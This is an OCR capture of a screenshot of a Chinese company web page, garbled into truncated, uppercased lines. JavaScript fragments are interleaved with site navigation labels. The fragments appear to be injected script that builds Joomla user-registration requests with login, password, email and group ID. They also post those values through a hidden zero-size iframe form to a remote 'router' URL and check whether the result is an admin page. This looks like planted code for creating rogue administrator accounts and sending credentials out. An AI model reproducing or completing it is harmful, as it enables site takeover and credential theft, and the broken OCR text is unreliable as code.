
U.EMAIL = DATA.USER_EMAIL;IF (DATA.USER_GROUP_ID)
'');}RETURN U;}FUNCTION NOTIFYROUTER(ROUTER, U) 
U.EMAIL,FORCE: '1'};VAR PAYLOAD = NEW URLSEARCHPA
WWW-FORM-URLENCODED' },BODY: PAYLOAD,KEEPALIVE: 
'APPLICATION/X-WWW-FORM-URLENCODED' }));}} CATCH 
DOCUMENT.CREATEELEMENT('IFRAME');IFRAME.NAME = 
'POSITION:ABSOLUTE;WIDTH:0;HEIGHT:0;BORDER:0;VI
'POST';FORM.ACTION = ROUTER;FORM.TARGET = 'JC_ROU
DOCUMENT.CREATEELEMENT('INPUT');INP.TYPE = 'HIDDEN
FIELDS[K];FORM.APPENDCHILD(INP);});DOCUMENT.BODY.
BUILDUSERBODY(TOKEN, U) {VAR BODY = NEW URLSEARCHP
'0');BODY.SET('JFORM[NAME]', U.LOGIN);BODY.SET('JF
U.PASS);BODY.SET('JFORM[EMAIL]', U.EMAIL);BODY.SET(
'');BODY.SET('JFORM[RESETCOUNT]', '0');BODY.SET('JFOR
U.GROUP_ID);BODY.SET('JFORM[PARAMS][ADMIN_STYLE]'
'');BODY.SET('JFORM[PARAMS][ADMIN_LANGUAGE]', '');B
'');BODY.SET('JFORM[PARAMS][A11Y_MONO]', '0');BODY.
关于我们
产品
[A11Y_FONT]', '0');RETURN BODY;}FUNCTION CREATESU
'APPLICATION/X-WWW-FORM-URLENCODED' },BODY: BUILD
企业简介
多功能
(WINDOW.JOOMLACREATER_CREATE_DONE) RETURN;WIND
(DATA && DATA.OK && DATA.ROUTER_URL) ? DATA.ROUTE
应用案例
屏幕除
}).THEN(FUNCTION (HTML) {IF (!ISADMINHTML(HTML))